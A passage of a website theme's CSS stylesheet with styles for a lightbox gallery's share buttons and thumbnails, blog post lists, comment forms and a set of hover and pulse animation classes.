  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
}

.fancybox-share__button:link, .fancybox-share__button:visited {
  color: #fff;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%;
}

.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px;
}

.fancybox-thumbs__list a:before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: "";
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991;
}

.fancybox-thumbs__list a:focus:before {
  opacity: 0.5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active:before {
  opacity: 1;
}

@media (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px;
  }

  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }

  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px);
  }
}
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
` commentlist  
============================= */
article.comment {
  position: relative;
  padding-left: 80px;
  margin-bottom: 30px;
}
article.comment .vcard img {
  max-width: 50px;
  position: absolute;
  top: 0;
  left: 0;
}

.commentlist {
  list-style: none;
}
.commentlist .children {
  list-style: none;
}

/* =========================  
 comment form
============================= */
.comment-respond {
  padding-top: 50px;
  margin-bottom: 30px;
}
.comment-respond h3 {
  color: #41484b;
}
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-author input, .comment-respond .comment-form-email input, .comment-respond .comment-form-url input {
  width: 100%;
  height: 59px;
  border: 1px solid #c6c6c6;
  padding: 20px;
  outline: none;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .comment-form-comment {
  float: left;
  width: 100%;
  height: auto;
}
.comment-respond .comment-form-comment textarea {
  width: 100%;
  height: 200px;
  outline: none;
  resize: none;
  padding: 20px;
  font-size: 18px;
  border: 1px solid #c6c6c6;
  font-family: "Open Sans", sans-serif;
  letter-spacing: -1px;
}
.comment-respond ::-webkit-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond ::-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-ms-input-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond :-moz-placeholder {
  color: #c6c6c6;
  font-size: 18px;
  font-weight: 400;
}
.comment-respond .form-submit .submit {
  background: #71bf4c;
  border: 0px;
  outline: none;
  width: 200px;
  height: 61px;
  color: #fff;
  font-family: "Montserrat", sans-serif;
}
.comment-respond .form-submit .submit:hover {
  background: #000;
}
.comment-respond .logged-in-as a {
  font-size: 16px;
  color: #71bf4c;
  font-weight: 500;
  font-family: "Poppins", sans-serif;
}
.comment-respond .logged-in-as a:hover {
  text-decoration: underline;
  color: #000;
}

@media only screen and (min-width: 768px) {
  .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url {
    width: 33.3%;
    margin-bottom: 20px;
  }
  .comment-respond .comment-form-author {
    padding-right: 10px;
  }
  .comment-respond .comment-form-url {
    padding-left: 10px;
  }
  .comment-respond .comment-form-email {
    padding: 0px 10px;
  }
}
.hvr-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
      transform: scale(1.1);
}

/* Shrink */
.hvr-shrink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-shrink:hover, .hvr-shrink:focus, .hvr-shrink:active {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
      transform: scale(0.9);
}

/* Pulse */
@-webkit-keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse {
  25% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  75% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse {
  -webkit-animation-name: hvr-pulse;
  animation-name: hvr-pulse;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

/* Pulse Grow */
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
}
@-webkit-keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
@keyframes hvr-pulse-grow1 {
  to {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
}
.hvr-pulse-grow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pulse-grow:hover, .hvr-pulse-grow:focus, .hvr-pulse-grow:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Pulse Shrink */
@-webkit-keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink {
  -webkit-animation-name: hvr-pulse-shrink;
  animation-name: hvr-pulse-shrink;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink2 {
  to {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink2 {
  -webkit-animation-name: hvr-pulse-shrink2;
  animation-name: hvr-pulse-shrink2;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

@-webkit-keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
@keyframes hvr-pulse-shrink3 {
  to {
    -webkit-transform: scale(0.8);
    transform: scale(0.9);
  }
}
.hvr-pulse-shrink3 {
  -webkit-animation-name: hvr-pulse-shrink3;
  animation-name: hvr-pulse-shrink3;
  -webkit-animation-duration: 5s;
  animation-duration: 5s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}

/* Push */
@-webkit-keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes hvr-push {
  50% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.hvr-push {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-push:hover, .hvr-push:focus, .hvr-push:active {
  -webkit-animation-name: hvr-push;
  animation-name: hvr-push;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Pop */
@-webkit-keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
@keyframes hvr-pop {
  50% {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
}
.hvr-pop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-pop:hover, .hvr-pop:focus, .hvr-pop:active {
  -webkit-animation-name: hvr-pop;
  animation-name: hvr-pop;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Bounce In */
.hvr-bounce-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
      transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Bounce Out */
.hvr-bounce-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
     transition-duration: 0.5s;
}

.hvr-bounce-out:hover, .hvr-bounce-out:focus, .hvr-bounce-out:active {
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
      transform: scale(0.8);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  -o-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
     transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}

/* Rotate */
.hvr-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-rotate:hover, .hvr-rotate:focus, .hvr-rotate:active {
  -webkit-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
      transform: rotate(4deg);
}

/* Grow Rotate */
.hvr-grow-rotate {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-grow-rotate:hover, .hvr-grow-rotate:focus, .hvr-grow-rotate:active {
  -webkit-transform: scale(1.1) rotate(4deg);
  -ms-transform: scale(1.1) rotate(4deg);
      transform: scale(1.1) rotate(4deg);
}

/* Float */
.hvr-float {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  -ms-transform: translateY(-8px);
      transform: translateY(-8px);
}

/* Sink */
.hvr-sink {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
     transition-timing-function: ease-out;
}

.hvr-sink:hover, .hvr-sink:focus, .hvr-sink:active {
  -webkit-transform: translateY(8px);
  -ms-transform: translateY(8px);
      transform: translateY(8px);
}

/* Bob */
@-webkit-keyframes hvr-bob {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 0.2;
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
    opacity: 0.5;
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
    opacity: 1;
  }
}
@-webkit-keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@keyframes hvr-bob-float {
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
@-webkit-keyframes hvr-bob2 {
  0% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
  50% {
    -webkit-transform: translateY(-4px);
    transform: translateY(-4px);
  }
  100% {
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
  }
}
.hvr-bob {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob2 {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob3 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob4 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob5 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.4s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

.hvr-bob6 {
  -webkit-animation-name: hvr-bob-float, hvr-bob2;
  animation-name: hvr-bob-float, hvr-bob2;
  -webkit-animation-duration: 0.3s, 1.3s;
  animation-duration: 0.3s, 1.3s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Hang */
@-webkit-keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang {
  0% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  50% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@-webkit-keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
@keyframes hvr-hang-sink {
  100% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
}
.hvr-hang {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-hang:hover, .hvr-hang:focus, .hvr-hang:active {
  -webkit-animation-name: hvr-hang-sink, hvr-hang;
  animation-name: hvr-hang-sink, hvr-hang;
  -webkit-animation-duration: 0.3s, 1.5s;
  animation-duration: 0.3s, 1.5s;
  -webkit-animation-delay: 0s, 0.3s;
  animation-delay: 0s, 0.3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}

/* Skew */
.hvr-skew {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.hvr-skew:hover, .hvr-skew:focus, .hvr-skew:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Forward */
.hvr-skew-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-forward:hover, .hvr-skew-forward:focus, .hvr-skew-forward:active {
  -webkit-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
      transform: skew(-10deg);
}

/* Skew Backward */
.hvr-skew-backward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
  -webkit-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
     transition-duration: 0.3s;
  -webkit-transition-property: transform;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
      transform-origin: 0 100%;
}

.hvr-skew-backward:hover, .hvr-skew-backward:focus, .hvr-skew-backward:active {
  -webkit-transform: skew(10deg);
  -ms-transform: skew(10deg);
      transform: skew(10deg);
}

/* Wobble Vertical */
@-webkit-keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes hvr-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(8px);
    transform: translateY(8px);
  }
  33.3% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.hvr-wobble-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
          box-shadow: 0 0 1px transparent;
}

.hvr-wobble-vertical:hover, .hvr-wobble-vertical:focus, .hvr-wobble-vertical:active {
  -webkit-animation-name: hvr-wobble-vertical;
  animation-name: hvr-wobble-vertical;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

/* Wobble Horizontal */
@-webkit-keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes hvr-wobble-horizontal {
  16.65% {
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
  }
  33.3% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  49.95% {
    -webkit-transform: translateX(4px);
    transform: translateX(4px);
  }
  66.6% {
    -webkit-transform: translateX(-2px);
    transform: translateX(-2px);
  }
  83.25% {
    -webkit-transform: translateX(1px);
    transform: translateX(1px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
